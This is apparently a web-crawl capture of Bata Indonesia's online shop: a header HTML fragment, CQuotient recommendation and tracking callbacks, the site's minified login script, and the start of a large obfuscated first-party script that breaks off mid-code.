request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu
body_size: 389
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Buka pencarian">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-search" />
</svg>
        Cari
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Buka pencarian">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/id/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" aria-label="Buka Daftar Keinginan">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bckCOgy4E1ydiisQHWOaACkpow&userId=&emailId=&product=id%3A%3A540M_TA8720654001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8724065&realm=BCLG&siteId=bata-id&instanceType=prd&locale=in_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fsandal-pria-umar-540M_2022_8724065.html&ls=true&_=1768659739444&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bckCOgy4E1ydiisQHWOaACkpow%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_TA8720654001M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_8724065%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22in_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fsandal-pria-umar-540M_2022_8724065.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768659739444%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 446
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bckCOgy4E1ydiisQHWOaACkpow","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_TA8720654001M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_8724065%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-id/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=bckCOgy4E1ydiisQHWOaACkpow&emailId=&anchors=id%3A%3A540M_TA8720654001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8724065&slotId=pdp-recommendations&slotConfigId=20240919-pdp-reccomendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bckCOgy4E1ydiisQHWOaACkpow%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_TA8720654001M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_8724065%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-reccomendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 101
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"1e62b03b-da88-4817-a1ab-10a2ea99d7c6"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/js/login.min.js
body_size: 2539
content:
!function(o){var n={};function r(t){var e;return(n[t]||(e=n[t]={exports:{},id:t,loaded:!1},o[t].call(e.exports,e,e.exports,r),e.loaded=!0,e)).exports}r.m=o,r.c=n,r.p="",r(0)}({0:function(t,e,o){var n=o(3);$(document).ready(function(){n(o(107)),n(o(108)),n(o(109))})},1:function(t,e){var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};t.exports=function(o,n){$(o).find(".form-control.is-invalid").removeClass("is-invalid"),$(".alert",o).remove(),"object"===(void 0===n?"undefined":r(n))&&n.fields&&Object.keys(n.fields).forEach(function(t){var e;n.fields[t]&&0<(e=$(o).find('[name="'+t+'"]').parents(".cc-form-group").find(".invalid-feedback")).length&&(Array.isArray(n[t])?e.find(".cc-text-message").html(n.fields[t].join("<br/>")):e.find(".cc-text-message").html(n.fields[t]),e.siblings(".form-control").addClass("is-invalid"),e.show(),e[0].scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"}))}),n&&n.error&&("FORM"===$(o).prop("tagName")?$(o):$(o).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+n.error.join("<br/>")+"</div>")}},3:function(t,e){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};t.exports=function(e){"function"==typeof e?e():"object"===(void 0===e?"undefined":o(e))&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},107:function(t,e,o){var i=o(1),n=!1;function s(t){return/^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$/.test(t)}function a(t){var e=s($(t).val());return e?$(t).removeClass("is-invalid custom-error"):($(t).addClass("is-invalid custom-error"),$(t).parents(".cc-form-group").find(".cc-text-message").text($(t).data("pattern-mismatch"))),e}function c(t){var e=$(t).data("phone-pattern"),e=new RegExp(e).test($(t).val().trim());return e?$(t).removeClass("is-invalid custom-error"):($(t).addClass("is-invalid custom-error"),$(t).parents(".cc-form-group").find(".cc-text-message").text($(t).data("pattern-phone-mismatch"))),e}function r(t){n||(n=!0,0<$("#checkoutLoginModal").length&&$("#checkoutLoginModal").modal("hide"),t.completeRegistrationModalTemplate&&($("#completeRegistrationModal").remove(),$("body").append(t.completeRegistrationModalTemplate),$("#completeRegistrationModal").modal("show"),$("#completeRegistrationModal").on("shown.bs.modal",function(){$("body").addClass("modal-open")}),$("#completeRegistrationModal").on("hidden.bs.modal",function(){n=!1,$("body").removeClass("modal-open")})))}t.exports={login:function(){$(document).on("submit","form.login",function(t){var r=$(this),e=(t.preventDefault(),r.attr("action"));if(!("email"===$("#login-form-email")[0].type))if(!(/^\+?[\d ]+$/.test($("#login-form-email").val().trim())?c:a)($("#login-form-email")))return;return r.spinner().start(),$("form.login").trigger("login:submit",t),$.ajax({url:e,type:"post",dataType:"json",data:r.serialize(),success:function(t){var e,o,n;r.spinner().stop(),t.success?(n=0<$("#checkoutLoginModal").length,$("form.login").trigger("login:success",t),o=s(e=$("#login-form-email").val())?"email":"telephone",$("body").trigger("analytics:login",{customerCrmId:t.customerCrmId,email:e,method:o,isLoginCheckout:n}),$("body").trigger("analytics:pushBasketData",t.gtmData),o={user:e,password:$("#login-form-password").val()},$("body").trigger("reskit:credentials_created",o),t.tokenFPF&&t.customerIdFPF&&t.passwordResetOnLogin?(n=$("<form>").appendTo(document.body).attr({method:"POST",action:t.redirectUrl}),$("<input>").appendTo(n).attr({name:"token",value:t.tokenFPF}),$("<input>").appendTo(n).attr({name:"customerId",value:t.customerIdFPF}),$("<input>").appendTo(n).attr({name:"passwordResetOnLogin",value:t.passwordResetOnLogin}),n.submit()):location.href=t.redirectUrl):(t.isFirstLogin?($("#firstLoginModal").modal("show"),0<$("#checkoutLoginModal").length&&$("#checkoutLoginModal").modal("hide")):i(r,t),$("#csrfTokenInput").val(t.csrf.token),$("form.login").trigger("login:error",t))},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:($("form.login").trigger("login:error",t),r.spinner().stop())}}),!1})},completeRegistration:function(){$(document).on("submit","form.js-completeRegistration",function(t){t.preventDefault();var o=$(this),t=o.attr("action");return o.spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:o.serialize(),success:function(t){var e;o.spinner().stop(),t.success?(t.customerCrmId&&(e=s($("#modal-phone-field").val())?"email":"telephone",$("body").trigger("analytics:registration",{customerId:t.customerId,customerCrmId:t.customerCrmId,signupType:"in store"}),$("body").trigger("analytics:login",{customerCrmId:t.customerCrmId,method:e,loginType:"in store"})),location.href=t.redirectUrl):i(o,t)},error:function(t){o.spinner().stop(),t.responseJSON&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}}),!1})},resetPassword:function(){$(".reset-password-form").submit(function(t){var e=$(this),o=(t.preventDefault(),e.attr("action"));return e.spinner().start(),e.trigger("login:register",t),$.ajax({url:o,type:"post",dataType:"json",data:e.serialize(),success:function(t){e.spinner().stop(),t.redirectUrl?(e.closest(".modal-content").find("button.close").trigger("click"),location.href=t.redirectUrl):t.success?($(".request-password-title").text(t.receivedMsgHeading),$(".request-password-body").empty().append("<p>"+t.receivedMsgBody+'</p><div class="cc-content-button-back"><a href="'+t.returnUrl+'" class="cc-button-type-1" id="submitEmailButton">'+t.buttonText+"</a></div>")):i(e,t)},error:function(){e.spinner().stop()}}),!1})},emailValidationLogin:function(){$(document).on("click",".js-email-login-validation",function(){a($("#login-form-email"))})},clearResetForm:function(){$("#login .modal").on("hidden.bs.modal",function(){$("#reset-password-email").val(""),$(".modal-dialog .form-control.is-invalid").removeClass("is-invalid")})},validate:function(){$("#login-form-email").on("blur",function(){var o,t=$(this).val().trim(),e=($(this).val(t),"email"===$(this)[0].type);0<t.length?/^\+?[\d ]+$/.test(t)&&!e?c(this)&&(o=0<$("#checkoutLoginModal").length?"checkout":"login",$.ajax({url:$(".js-check-phone-registration").data("action"),type:"POST",data:{phone:t,loginSource:o},success:function(t){var e;t.requiresCompleteRegistration&&(t.notificationTemplate&&"login"==o?(e=t,$(".cc-phone-registration-notification").remove(),$(".cc-form-password").hide(),$(".cc-login-content-remember").hide(),$('button[type="submit"].cc-button-type-1').hide(),e=$(e.notificationTemplate),$("form.login").after(e)):r(t))}.bind(this)})):a(this):($(this).addClass("is-invalid"),$(this).parents(".cc-form-group").find(".cc-text-message").text($(this).data("missing-error")))})}}},108:function(t,e){t.exports=function(){$(".js-togglePassword").each(function(){var t=$(this),e=t.closest(".cc-content-input-password"),o=e.data("show-password-label"),e=e.data("hide-password-label");t.attr("tabindex","0"),t.attr("role","button"),t.hasClass("js-hide")?t.attr("aria-label",o):t.attr("aria-label",e)}),$(document).off("click",".js-togglePassword").on("click",".js-togglePassword",function(){var t=$(this);t.parent().find(".js-form-password").attr("type",t.parent().find(".js-form-password").is(":password")?"text":"password"),"password"===t.parent().find(".js-form-password").attr("type")?t.closest(".cc-content-input").removeClass("js-passwordShow cc-account__viewPassword"):(t.closest(".cc-content-input").addClass("js-passwordShow cc-account__viewPassword"),setTimeout(function(){t.closest(".cc-content-input").hasClass("js-passwordShow cc-account__viewPassword")&&(t.click(),t.closest(".cc-content-input").removeClass("js-passwordShow cc-account__viewPassword"))},5e3))}),$("body").on("keydown",".js-togglePassword",function(t){"Enter"!==t.key&&"Spacebar"!==t.key&&" "!==t.key&&"Space"!==t.key||(t.preventDefault(),$(this).trigger("click"))})}},109:function(t,e){t.exports=function(){var n,r,i=$(".js-field-status-announcement"),t=$('form[name="login-form"]');i.length&&t.length&&(n=t.data("aria-filled"),r=t.data("aria-empty"),t.on("blur",'input[type="email"], input[type="text"], input[type="password"]',function(){var t=$(this),e=t.attr("aria-label")||t.attr("placeholder"),o=t.val().trim();i.text(""),setTimeout(function(){o?i.text(e+" "+n):i.text(e+" "+r)},100)}),t.on("focus",'input[type="email"], input[type="text"], input[type="password"]',function(){setTimeout(function(){i.text("")},2e3)}),t.on("keydown","#rememberMe",function(t){"Enter"!==t.key&&13!==t.keyCode||(t.preventDefault(),this.checked=!this.checked)}))}}});
//# sourceMappingURL=login.min.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/recently-viewed?callback=CQuotient._callback2&_=1768659739469&_device=mac&userId=&cookieId=bckCOgy4E1ydiisQHWOaACkpow&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-viewed-recently&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bckCOgy4E1ydiisQHWOaACkpow%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-viewed-recently%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"49ed651d-70ca-4140-80b5-d957f0aef772"}});

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/KiNjp-VvMNTF/lP6gNJ/Whu-cR/3Y5zVfftJGLw4LV1w1/EltsWg/TRgyA/HdeARgB
body_size: 160957
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){PE();dgB();YwB();var jz=function(Ug){return jV["Math"]["floor"](jV["Math"]["random"]()*Ug["length"]);};var QX=function sb(Pd,Jc){var MM=sb;for(Pd;Pd!=cB;Pd){switch(Pd){case Yj:{while(bg(IW,AX.length)){var A3=TZ(AX,IW);var Fw=TZ(SR.DT,OE++);zL+=Pz(W0,[AS(wZ(jt(A3),jt(Fw)),wZ(A3,Fw))]);IW++;}Pd=XB;}break;case XB:{return zL;}break;case QE:{Pd+=d6;var xL=Jc[Z2];var z5=Jc[xT];var zL=fd([],[]);var OE=pD(WR(z5,JX[WR(JX.length,Jw)]),Gw);var AX=bM[xL];var IW=UD;}break;case h8:{Pd=cB;Mt=[[jJ,nZ(Bw),Jw,BZ,nZ(BZ),BZ],[YD,nZ(jJ),BZ,nZ(rZ),BZ,nZ(mz)],[],[],[]];}break;case N9:{var Sz=Jc[Z2];SR=function(TR,tR){return sb.apply(this,[QE,arguments]);};return mX(Sz);}break;case dE:{if(bg(ct,pW.length)){do{gZ()[pW[ct]]=KJ(WR(ct,jJ))?function(){return xD.apply(this,[O0,arguments]);}:function(){var Bz=pW[ct];return function(xZ,Bc){var SX=SR(xZ,Bc);gZ()[Bz]=function(){return SX;};return SX;};}();++ct;}while(bg(ct,pW.length));}Pd=cB;}break;case G4:{for(var Wt=UD;bg(Wt,hZ[gZ()[fb(UD)](pM,Lj)]);Wt=fd(Wt,Jw)){var mM=hZ[sD()[nS(gD)](sS,Gg,MW)](Wt);var CS=B3[mM];Fg+=CS;}var lW;return JX.pop(),lW=Fg,lW;}break;case F9:{var Rg=Jc[Z2];Pd=cB;bS=function(wR,sW){return sb.apply(this,[jr,arguments]);};return PD(Rg);}break;case F4:{Pd-=JT;var zb=n3[bz];var Vw=UD;while(bg(Vw,zb.length)){var Cb=TZ(zb,Vw);var SZ=TZ(bS.c0,mL++);Vb+=Pz(W0,[AS(wZ(jt(Cb),jt(SZ)),wZ(Cb,SZ))]);Vw++;}}break;case c6:{Pd-=WE;if(bg(dZ,Rz[DS[UD]])){do{HR()[Rz[dZ]]=KJ(WR(dZ,GJ))?function(){Wc=[];sb.call(this,j7,[Rz]);return '';}:function(){var cg=Rz[dZ];var mg=HR()[cg];return function(Tb,Jb,ND,Cw,qD,bZ){if(rD(arguments.length,UD)){return mg;}var RL=dX(tE,[Tb,RR,mw,Cw,qD,BD]);HR()[cg]=function(){return RL;};return RL;};}();++dZ;}while(bg(dZ,Rz[DS[UD]]));}}break;case lV:{Pd=cB;while(bg(YX,Gb[kR[UD]])){HZ()[Gb[YX]]=KJ(WR(YX,Jw))?function(){zJ=[];sb.call(this,dP,[Gb]);return '';}:function(){var R5=Gb[YX];var fw=HZ()[R5];return function(j3,Lz,Sd,FW){if(rD(arguments.length,UD)){return fw;}var Ew=dX(d0,[BZ,Lz,Sd,FW]);HZ()[R5]=function(){return Ew;};return Ew;};}();++YX;}}break;case kv:{Pd+=f9;var pW=Jc[Z2];mX(pW[UD]);var ct=UD;}break;case xT:{return [[YD,nZ(jJ),BZ,nZ(rZ),BZ,nZ(mz)],[],[Ag,nZ(Iw),nZ(YD),lJ,nZ(jM)],[],[],[]];}break;case m8:{var hZ=Jc[Z2];var B3=Jc[xT];JX.push(It);var Fg=gZ()[fb(GJ)](DX,WX);Pd+=OQ;}break;case j7:{Pd=c6;var Rz=Jc[Z2];var dZ=UD;}break;case Gj:{Pd+=M8;return [[Lg,nZ(gD),nZ(B5),rZ,nZ(B5),Ag,nZ(Jw)],[],[nZ(YD),jJ,jM,nZ(Gg),ZM],[],[]];}break;case lQ:{for(var MX=UD;bg(MX,hR[gZ()[fb(UD)](pM,QP)]);MX=fd(MX,Jw)){(function(){var U3=hR[MX];var LW=bg(MX,EM);JX.push(DL);var pt=LW?sz()[zD(Jw)](mz,UB):sz()[zD(UD)](tM,EJ);var nw=LW?jV[gZ()[fb(Iw)](At,H5)]:jV[gZ()[fb(Jw)].call(null,zd,XE)];var g5=fd(pt,U3);ZB[g5]=function(){var lw=nw(nc(U3));ZB[g5]=function(){return lw;};return lw;};JX.pop();}());}Pd=OQ;}break;case l9:{Pd-=qE;return Vb;}break;case dP:{var Gb=Jc[Z2];Pd-=jl;var YX=UD;}break;case Z2:{return [nZ(BZ),nZ(Jw),rZ,nZ(G5),Iw,Gg,nZ(WZ),B5,Kc,nZ(BZ),nZ(Gg),mz,nZ(Kc),nZ(mz),mz,YD,nZ(YD),Kc,nZ(Y3),Gw,nZ(Iw),gD,nZ(BZ),B5,nZ(Pt),WZ,Gg,nZ(GJ),Bw,Ag,nZ(Jw),nZ(Kc),G5,UD,Gg,nZ(YD),nZ(Iw),Kc,nZ(Mz),Mz,nZ(Kc),GJ,UD,Ag,nZ(jM),nZ(jJ),B5,nZ(mz),Jw,Bw,nZ(gD),UD,Pt,nZ(G5),nZ(ZM),Iw,[UD],JW,nZ(lJ),Kc,nZ(jJ),gD,Gg,nZ(WZ),gD,Kc,nZ(gD),nZ(B5),rZ,nZ(B5),Ag,nZ(Jw),nZ(BZ),nZ(Jw),nZ(Jw),Iw,[Iw],Jw,wL,nZ(BJ),mz,jL,UD,rZ,nZ(GJ),nZ(gD),BZ,Ag,nZ(jM),nZ(Iw),nZ(RD),G5,nZ(jM),nZ(RR),JZ,nZ(gD),GJ,nZ(GJ),jJ,Ag,Iw,Gg,ZM,nZ(UW),Jw,jM,ZM,UD,nZ(gD),Iw,nZ(Ag),B5,nZ(tM),rg,nZ(Iw),mz,nZ(rZ),jM,nZ(BJ),dS,mz,UD,nZ(Kc),GJ,ZM,Gg,nZ(Iw),gD,nZ(wt),MW,Ag,nZ(Iw),nZ(jJ),nZ(Gg),YD,nZ(Ag),rZ,nZ(Bw),hW,UD,nZ(GJ),jM,nZ(gD),nZ(s5),gL,wL,rZ,Iw,nZ(RD),nZ(BJ),X5,wL,jJ,nZ(YD),nZ(sR),kg,jM,Jw,rZ,nZ(BZ),nZ(Ag),Iw,nZ(Y3),bw,mz,nZ(mz),Jw,nZ(mz),mz,Jw,nZ(Iw),nZ(Jw),nZ(Jw),nZ(GJ),YD,UD,nZ(G5),Ag,nZ(Iw),nZ(jM),nZ(EW),N3,nZ(jJ),Gg,nZ(Gg),B5,nZ(B5),BZ,nZ(rZ),UD,jM,[UD],Gw,nZ(gD),jJ,nZ(jM),nZ(rZ),Kc,UD,nZ(B5),nZ(Jw),jM,nZ(gD),rZ,nZ(Lg),Ft,nZ(B5),Jw,nZ(jM),nZ(BZ),Iw,[Iw],nZ(jM),jM,nZ(pZ),Kc,gD,jM,Bw,nZ(ZM),nZ(Iw),nZ(GJ)];}break;case SV:{Pd=cB;fJ=[[nZ(gD),nZ(B5),rZ,nZ(B5),Ag,nZ(Jw)],[nZ(BZ),Kc,Jw,nZ(ZM),nZ(Gg)],[],[rZ,nZ(B5),Ag,nZ(Jw)],[nZ(B5),Ag,nZ(Jw)],[],[nZ(RD),Jw,Bw,nZ(s5),BD,nZ(Iw),gD,nZ(wt),MW,Ag,nZ(Iw),nZ(jJ),nZ(Gg),YD],[],[],[],[],[Jd,nZ(jM),nZ(WZ),rZ,nZ(Jd)],[nZ(WZ),rZ,nZ(Jd)],[],[],[],[],[],[BZ,nZ(rZ),mz,nZ(jM),ZM],[UW,Iw,nZ(ZM),jM,nZ(jM),jM,jM,nZ(jJ),nZ(B5)],[DW,nZ(GJ),Kc,nZ(RD),gD,nZ(B5)],[],[jM,nZ(jJ),nZ(B5)],[ZM,jM,nZ(BZ),B5,UD,BZ,nZ(EY),HC,nZ(RD)],[],[nZ(GJ),Kc,nZ(RD),gD,nZ(B5)],[],[],[],[],[],[],[],[],[],[GN,rZ,nZ(B5)],[],[nZ(BD),tM,nZ(TN),Jd],[VY,UD,UD],[GJ,nZ(jM),nZ(Iw),rZ],[RD,nZ(Jw),jM,Jw,nZ(Iw),ZM,nZ(G5),rZ,nZ(jM),ZM],[Od,nZ(jJ),mz,nZ(Gg)],[],[],[jJ,nZ(Bw),Jw,BZ,nZ(BZ),BZ],[],[nZ(mx),tM,nZ(RD),Jw,Bw,nZ(fk),Yp,rZ,nZ(B5),YD,nZ(GJ),nZ(GJ),jJ,Ag,nZ(Jw),nZ(rF),pM],[Yp,nZ(Iw),B5,UD,nZ(Ik)],[],[BJ,nZ(RD),Jw,Bw,nZ(s5)],[FK,nZ(ZM),nZ(dk)],[],[gD,nZ(jJ),UD],[nZ(Ag),nZ(jM),nZ(Ik),lJ],[],[nZ(G5),nZ(ZM),nZ(dk)],[],[nZ(EY),HC,nZ(RD)],[Nf,nZ(RD),nZ(B5),BZ,nZ(ZM)],[Bn,B5,nZ(Jw),nZ(jJ)],[TN,nZ(RD),Bw,nZ(ZM),GJ,nZ(WK)],[],[],[],[],[],[],[],[],[],[nZ(VY),Jd,nZ(RD),Bw,nZ(ZM),GJ,nZ(Hx),Bw],[nZ(BJ),BD,nZ(BD),bn],[nZ(At),rZ,rZ,nZ(rZ),RD,nZ(GJ),Kc,nZ(Kc),BZ,nZ(rF)],[EY,UD,nZ(ZM),ZM,nZ(rF),nZ(Ag)],[],[nZ(jL),nZ(Iw),mz,nZ(rZ),jM,nZ(Od),tM,nZ(TN),Jd],[],[WZ,nZ(BZ),nZ(Iw),nZ(Ag),mz,nZ(jM),ZM],[JZ,nZ(gD),nZ(Jw),nZ(RD),G5,nZ(GJ),nZ(Ag),nZ(Jw),VY],[],[],[Mn,nZ(jM),nZ(WZ),B5,jJ,nZ(lJ),nZ(Mz)],[],[],[],[],[],[],[],[],[mI,nZ(jJ),G5,nZ(WK)],[Ik,nZ(BZ),YD,nZ(Gg),nZ(ZM),Bw,nZ(rZ)],[pM,nZ(pM),UD],[],[],[],[],[Y3,nZ(Iw),nZ(jJ),jM,nZ(gD)],[],[mx,Iw,nZ(Iw),nZ(ZM),nZ(B5),jJ,nZ(Bw),Jw,nZ(Jw)],[],[],[s5,nZ(Zq),dS,nZ(Xf),Yp,nZ(Iw),mz,nZ(rZ),jM,nZ(wL),HC,nZ(RD),nZ(vm),nZ(B5),Kc,nZ(gD)],[],[nZ(Mz),nZ(ZK),Kc],[],[],[],[],[],[],[nZ(Pt),gD,gD,nZ(YD)],[kg,nZ(TN),dk,nZ(B5),BZ,nZ(gD),YD,nZ(JW),Ag,nZ(Iw)],[],[],[],[nZ(UW),rg,nZ(rg),Zq],[nZ(Zq),Yp,nZ(Yp),kf],[],[sR,nZ(dk),sR,nZ(Bn)],[],[nZ(Ip),pZ,UD],[nZ(mw),hf,Jw,jM,nZ(pM)],[],[nZ(Nf),vm,nZ(ZK)],[JW,nZ(YD),jJ,Ag,nZ(vm)],[fk,nZ(rg),Zq,nZ(Od),Jd],[YC,nZ(pM),ZM],[nZ(X5),bw,mz,nZ(mz)],[nZ(gL),mz,nZ(mz),nZ(Nf)],[]];}break;case OQ:{Pd-=n4;JX.pop();}break;case ET:{Pd=cB;qf=[[nZ(Iw),Jw,RD,nZ(ZM)],[]];}break;case Fj:{zJ=[UW,Jw,nZ(Jw),nZ(wt),Jw,rZ,nZ(BZ),nZ(Ag),Iw,nZ(Zk),kg,jM,nZ(GJ),jJ,UD,UD,Kc,nZ(rZ),Jw,nZ(Jw),nZ(jJ),nZ(B5),Jw,nZ(ZM),YD,nZ(MW),jL,JW,rZ,nZ(rZ),jJ,Ag,nZ(hW),bw,Gg,nZ(Gg),B5,nZ(qG),JZ,Ag,nZ(Iw),nZ(GJ),Kc,nZ(Iw),nZ(jJ),nZ(Ag),nZ(N3),wt,nZ(Jw),nZ(jM),Jw,nZ(Jw),Gg,Jw,Jw,Jw,ZM,jM,nZ(jJ),nZ(WZ),N3,nZ(ZM),Jw,nZ(B5),BZ,Iw,jM,[UD],GN,nZ(Kc),UD,nZ(Jw),BZ,nZ(Kc),G5,Jw,nZ(Kc),Bw,nZ(Ft),pZ,jJ,nZ(jJ),BZ,nZ(rZ),mz,nZ(jM),ZM,nZ(Ft),[UD],nZ(jM),Ag,nZ(G5),jM,nZ(jM),nZ(Iw),BZ,nZ(B5),Iw,gD,JZ,nZ(GJ),nZ(B5),ZM,BZ,nZ(RD),mz,nZ(rZ),jM,nZ(VY),Pt,nZ(Jw),jM,nZ(GJ),nZ(WZ),jM,jM,Bw,nZ(Kc),Kc,Jw,nZ(B5),Jw,nZ(rZ),gL,nZ(jJ),nZ(B5),nZ(rg),UD,Iw,nZ(rh),mx,[Iw],nZ(mz),jM,nZ(ZM),mz,nZ(mz),nZ(DW),Pt,nZ(jM),nZ(G5),rZ,nZ(YD),jJ,nZ(Bw),nZ(G5),lJ,nZ(Jw),rZ,mz,nZ(Gg),nZ(Lg),MW,nZ(B5),RD,nZ(B5),Jw,BZ,nZ(Jw),nZ(Jw),Iw,Ag,nZ(Iw),nZ(YD),GJ,Iw,gD,nZ(rZ),jJ,jM,nZ(EW),Kc,jJ,nZ(Bw),B5,ZM,nZ(jJ),G5,jM,UD,nZ(jJ),BZ,nZ(VY),G5,nZ(jM),lJ,nZ(RD),RD,nZ(B5),gD,nZ(Gg),jJ,Ag,nZ(fk),DW,nZ(ZM),nZ(Iw),Jw,RD,nZ(fk),BD,[Iw],Iw,UD,Iw,B5,Gg];Pd=cB;}break;case jr:{var bz=Jc[Z2];var tG=Jc[xT];Pd=F4;var Vb=fd([],[]);var mL=pD(WR(tG,JX[WR(JX.length,Jw)]),Ck);}break;case 